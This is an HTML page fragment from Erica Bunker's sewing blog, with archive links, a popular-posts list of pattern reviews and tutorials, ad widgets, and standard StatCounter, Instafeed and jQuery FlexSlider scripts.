<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/02/?m=0'>February</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2006/01/?m=0'>January</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/?m=0'>2005</a>
<span class='post-count' dir='ltr'>(63)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/12/?m=0'>December</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/11/?m=0'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/10/?m=0'>October</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/09/?m=0'>September</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/08/?m=0'>August</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://www.ericabunker.com/2005/07/?m=0'>July</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<a href="https://www.dresshead.com/?extid=dresschiristmas1202&cvosrc=sponsored%20ericabunker_fashionclothing&cvo_campaign=repairshoes">
<img src="https://images.dresshead.com/images/dress/Floral%20Dresses/3550120/large/1.jpg" />
</a>


<a ref="https://www.dhgate.com/wholesale/women+clothing.html">

<img alt="DHgate-women&#39;s clothing wholesale suppliers" height="250" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_slUVY3iPqTpSihU26h0CSWCtW0wzDr80wGEgEPbOyz3MSl86qCvCsGwz4g0LPK8V-YQrpNR4B6UCRnPzCblkiJTWim_MX5mB2K9klpO1lwxJ03AHs4l8iZuekYN08Sqw2haZAoKYDakgxqv1wBuYUcVVFLy6_du-7P7QLR=s0-d" title="Get high quality fashion women’s clothes from manufactures" width="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>StatCounter</h2>
<div class='widget-content'>
<!-- Start of StatCounter Code for Blogger / Blogspot --><br /><script type="text/javascript"><br />//<![CDATA[ var sc_project=8083653;  var sc_invisible=1;  var sc_security="f08c2823";  var scJsHost = (("https:" == document.location.protocol) ? "https://secure." : "http://www."); document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");<br />//]]><br /></script><br /><noscript><div class="statcounter"><a title="counter for blogspot" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc41oKURUew-pBgOY_qg7_BKA4SQ5J94pO7XwVX9WNr6n5Axhd-OEVXLgiZTn3SWUDsZI19mEspIOdvBn3h5HMfJWXLgUNZOj3EofYqFZlKDc=s0-d" alt="counter for blogspot" / / / /></a></div></noscript><br /><!-- End of StatCounter Code for Blogger / Blogspot -->
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-social1'></div>
<div id='widget-area'>
<div class='container'>
<div class='footerwidget section' id='container1'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtigwpTnPgJhoFAIUjM9d_0tHzUBLX_CjzersHC56g1cfE7l2n_sNXfl3Zd7ak_9ZMkzvphSRvyceR1xJMdSTOfYGvyIy7CygUyZxLFhSF1XCyqKrBlwGJF3-fu6xhCWDPyJyHlw/s72-c/przybyszewski.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/05/america-nation-of-slobs.html?m=0'>America:  A Nation of Slobs</a></div>
<div class='item-snippet'>   I just finished watching CBS Sunday Morning . &#160;They did a delightful segment on Dressing down a culture for refusing to dress up . Appare...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXPXL334IFHHsmw1OS-DpM1Hl7JSKGtJPIH3aMdtUu-nXv0UbABIZ8CItNAJukAtsUvXz2HK9z3ybiKVlAfP6Ni3hrvMQ701u3DYEnKWJkUHCLuCH3OkoFy97UgHrTstRsDAHp-A/s72-c/Vogue+1251-7.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/09/review-vogue-1251-leather-wool-panel.html?m=0'>Review: Vogue 1251 | The Leather & Wool Panel Dress!</a></div>
<div class='item-snippet'>   Leather is being called &quot;The New Denim&quot; for Fall/Winter 2013, because it has become just that common. And I&#39;m loving it and...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCgd03eKMGSP502G7ZuZL7S4y-ji80bYv_s6XUOGe8yfd4pq1DWudR9rCJyCDOHvx7kSbXLvAghn5_R3Sbu4AACzyapJx6VCs8QDxSdHi0uT478zvF0dm2nZCv95q19tt-k4k46w/s72-c/V8900-1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/06/review-vogue-8900-cutout-dress.html?m=0'>Review: Vogue 8900 | The Cutout Dress!</a></div>
<div class='item-snippet'>   This is Vogue 8900 - the cutout dress . &#160;When this pattern was released, I felt like the only person that was feeling this look. &#160;And tha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.ericabunker.com/2011/04/jo-ann-fabrics-and-new-vogue-patterns_7294.html?m=0'>Jo-Ann Fabrics and the new Vogue Patterns</a></div>
<div class='item-snippet'>As the rest of you pattern-a-holics know that April 10th through the 16th, Vogue Patterns were on sale at J0-Anns  (my store is #2169) for $...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmYkNm2ahqcQ1rA6ZibfEhmmrWvU1pptIbZn4aaBcyrvzMguhF7dr3Qipls_82ZYoHCZCvVofAQXX3f9Ku_gYi7RimiT1FXx-DjACZFMSUwtGIr0col8yQv7eQ04rc-IrKERUBhg/s72-c/Moto+Jacket+Tutorial+-+Erica+Bunker+DIY+Style%2521-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2019/10/new-tutorial-learn-to-sew-moto-jacket.html?m=0'>New Tutorial! Learn to Sew a Moto Jacket!</a></div>
<div class='item-snippet'>   So, here&#39;s my first piece of outerwear for the season and it&#39;s also a tutorial!      A leather moto jacket has been on sewing buc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv3QTY0Yqhk1DiYhzGJ1pn2lswfBzB8LF2jYUlitCrVV_G-nqx5kGijgyN1ucrPqWRvyY5JgOFAbFJxBugIPZ8YmR4ei7vVYIjjxByl6HGTUDEwIENnY0k1V21YFnWVmMgsx2HdA/s72-c/fair.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2015/11/vogue-couturier-design-2925-1970s.html?m=0'>Vogue Couturier Design 2925 | 1970's Vintage Fabiani Coat!</a></div>
<div class='item-snippet'>   I love coatmaking! I love the art of tailoring a coat. &#160;I&#39;ve learned that so many people are intimidated at the thought of sewing a c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSZN94moFCqs4FyNgFchWXbasHIQwRmaTKGDApPfW6cMjUSZngGBElnKrtytPCpCJ_rQk4-L89QPN9se8_lD50pGk41SyCP_ifh-PAiQc5lk06_ZZHZTsqIyIE5Y8WjvYGRbaS/s72-c/v2873-dec27-8.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2013/01/review-vogue-2873-oop-pea-coat.html?m=0'>Review:  Vogue 2873 (OOP)  | The Pea Coat!</a></div>
<div class='item-snippet'>   Happy New Year!!!     Every year since this pattern was released back in 2005, I&#39;ve planned to make this jacket. &#160;I&#39;ve bought fab...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdwA5EvQDPdEFi_laZOFivOv0RnWMnHDQ-47P_FIFdT-jz24QrC1-eE0ZTye-MplvX8gSJ3hcNEmroSLSn2yzM0Cne3IBl-qM1bixKtg5D4iiTNS2q7YpfWkyBcqRFupVOBWv3jw/s72-c/IMG_2021.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2017/03/new-sewing-studio.html?m=0'>New Sewing Studio!</a></div>
<div class='item-snippet'>   It was only a year ago that I was posting a sewing studio update. A lot changes in a year! Three weeks ago, we moved into a new home and ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsGXH8xXbKHF_GDKxO0o3rNK2VBKD74kxEb9sQsBV5jktLP0jahNBLtaaXVOomRpeYI126Q2Wb-D1TKEbHEojuq9OuDsOuNM9z0CNQrXuT-VQ_-6kZXV-bybd8lUhGbLkkZPtH-w/s72-c/Photo+Dec+16,+4+38+37+PM.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2014/12/vogue-paris-original-1023-vintage.html?m=0'>Vogue Paris Original - 1023 | A Vintage Christian Dior Mohair Coat!</a></div>
<div class='item-snippet'>   Every year I make a coat. &#160;It&#39;s something that I look forward to and I&#39;m always excited when I plan my project. &#160;For the longest ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRQssG4JSJG-xDWSUXjPWmxi8ihnnqqXRNxAL3HqlmXwux3pFsZ9KPCM1Mux1H7jm1G6OEmQddXrcIr3joVSR1td9j3uSbfLnFIvbJ5MS9EILgVB2xIZAIM32SRDrSKinf7lv8/s72-c/NL6123-6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.ericabunker.com/2012/10/review-new-look-6123-draped-aubergine_10.html?m=0'>Review:  New Look 6123 | Draped Aubergine Dress!</a></div>
<div class='item-snippet'>  For Fall 2012, all shades of purple, plum, eggplant and aubergine are so hot for Fall that I had to embrace that color trend.      This dr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footerwidget no-items section' id='container2'></div>
<div class='footerwidget no-items section' id='container3'></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Copyright &#169; Erica Bunker | DIY Style! The Art of Cultivating a Stylish Wardrobe&#8482; See it! Sew it! Style it!&#8482;	2005-2019. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script type='text/javascript'>//<![CDATA[
/*
 * jQuery FlexSlider v2.2.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
;
(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el);

    // making variables public
    slider.vars = $.extend({}, $.flexslider.defaults, options);

    var namespace = slider.vars.namespace,
        msGesture = window.navigator && window.navigator.msPointerEnabled && window.MSGesture,
        touch = (( "ontouchstart" in window ) || msGesture || window.DocumentTouch && document instanceof DocumentTouch) && slider.vars.touch,
        // depricating this idea, as devices are being released with both of these events
        //eventType = (touch) ? "touchend" : "click",
        eventType = "click touchend MSPointerUp",
        watchedEvent = "",
        watchedEventClearTimer,
        vertical = slider.vars.direction === "vertical",
        reverse = slider.vars.reverse,
        carousel = (slider.vars.itemWidth > 0),
        fade = slider.vars.animation === "fade",
        asNav = slider.vars.asNavFor !== "",
        methods = {},
        focused = true;

    // Store a reference to the slider object
    $.data(el, "flexslider", slider);

    // Private slider methods
    methods = {
      init: function() {
        slider.animating = false;
        // Get current slide and make sure it is a number
        slider.currentSlide = parseInt( ( slider.vars.startAt ? slider.vars.startAt : 0) );
        if ( isNaN( slider.currentSlide ) ) slider.currentSlide = 0;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = slider.vars.selector.substr(0,slider.vars.selector.search(' '));
        slider.slides = $(slider.vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(slider.vars.sync).length > 0;
        // SLIDE:
        if (slider.vars.animation === "slide") slider.vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        slider.stopped = false;
        //PAUSE WHEN INVISIBLE
        slider.started = false;
        slider.startTimeout = null;
        // TOUCH/USECSS:
        slider.transitions = !slider.vars.video && !fade && slider.vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (slider.vars.controlsContainer !== "") slider.controlsContainer = $(slider.vars.controlsContainer).length > 0 && $(slider.vars.controlsContainer);
        // MANUAL:
        if (slider.vars.manualControls !== "") slider.manualControls = $(slider.vars.manualControls).length > 0 && $(slider.vars.manualControls);

        // RANDOMIZE:
        if (slider.vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }

        slider.doMath();

        // INIT
        slider.setup("init");

        // CONTROLNAV:
        if (slider.vars.controlNav) methods.controlNav.setup();

        // DIRECTIONNAV:
        if (slider.vars.directionNav) methods.directionNav.setup();

        // KEYBOARD:
        if (slider.vars.keyboard && ($(slider.containerSelector).length === 1 || slider.vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, slider.vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (slider.vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, slider.vars.pauseOnAction);
          });
        }

        // PAUSEPLAY
        if (slider.vars.pausePlay) methods.pausePlay.setup();

        //PAUSE WHEN INVISIBLE
        if (slider.vars.slideshow && slider.vars.pauseInvisible) methods.pauseInvisible.init();

        // SLIDSESHOW
        if (slider.vars.slideshow) {
          if (slider.vars.pauseOnHover) {
            slider.hover(function() {
              if (!slider.manualPlay && !slider.manualPause) slider.pause();
            }, function() {
              if (!slider.manualPause && !slider.manualPlay && !slider.stopped) slider.play();
            });
          }
          // initialize animation
          //If we're visible, or we don't use PageVisibility API
          if(!slider.vars.pauseInvisible || !methods.pauseInvisible.isHidden()) {
            (slider.vars.initDelay > 0) ? slider.startTimeout = setTimeout(slider.play, slider.vars.initDelay) : slider.play();
          }
        }

        // ASNAV:
        if (asNav) methods.asNav.setup();

        // TOUCH
        if (touch && slider.vars.touch) methods.touch();

        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && slider.vars.smoothHeight)) $(window).bind("resize orientationchange focus", methods.resize);

        slider.find("img").attr("draggable", "false");

        // API: start() Callback
        setTimeout(function(){
          slider.vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          if(!msGesture){
              slider.slides.click(function(e){
                e.preventDefault();
                var $slide = $(this),
                    target = $slide.index();
                var posFromLeft = $slide.offset().left - $(slider).scrollLeft(); // Find position of slide relative to left of slider container
                if( posFromLeft <= 0 && $slide.hasClass( namespace + 'active-slide' ) ) {
                  slider.flexAnimate(slider.getTarget("prev"), true);
                } else if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass(namespace + "active-slide")) {
                  slider.direction = (slider.currentItem < target) ? "next" : "prev";
                  slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                }
              });
          }else{
              el._slider = slider;
              slider.slides.each(function (){
                  var that = this;
                  that._gesture = new MSGesture();
                  that._gesture.target = that;
                  that.addEventListener("MSPointerDown", function (e){
                      e.preventDefault();
                      if(e.currentTarget._gesture)
                          e.currentTarget._gesture.addPointer(e.pointerId);
                  }, false);
                  that.addEventListener("MSGestureTap", function (e){
                      e.preventDefault();
                      var $slide = $(this),
                          target = $slide.index();
                      if (!$(slider.vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
                          slider.direction = (slider.currentItem < target) ? "next" : "prev";
                          slider.flexAnimate(target, slider.vars.pauseOnAction, false, true, true);
                      }
                  });
              });
          }
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (slider.vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item,
              slide;

          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');

          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              slide = slider.slides.eq(i);
              item = (slider.vars.controlNav === "thumbnails") ? '<img src="' + slide.attr( 'data-thumb' ) + '"/>' : '<a>' + j + '</a>';
              if ( 'thumbnails' === slider.vars.controlNav && true === slider.vars.thumbCaptions ) {
                var captn = slide.attr( 'data-thumbcaption' );
                if ( '' != captn && undefined != captn ) item += '<span class="' + namespace + 'caption">' + captn + '</span>';
              }
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }

          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();

          methods.controlNav.active();

          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                slider.direction = (target > slider.currentSlide) ? "next" : "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();

          });
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();

          slider.controlNav.bind(eventType, function(event) {
            event.preventDefault();

            if (watchedEvent === "" || watchedEvent === event.type) {
              var $this = $(this),
                  target = slider.controlNav.index($this);

              if (!$this.hasClass(namespace + 'active')) {
                (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
                slider.flexAnimate(target, slider.vars.pauseOnAction);
              }
            }

            // setup flags to prevent event duplication
            if (watchedEvent === "") {
              watchedEvent = event.type;
            }
            methods.setToClearWatchedEvent();
          });
        },
        set: function() {
          var selector = (slider.vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + slider.vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + slider.vars.nextText + '</a></li></ul>');

          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }

          methods.directionNav.update();

          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target;

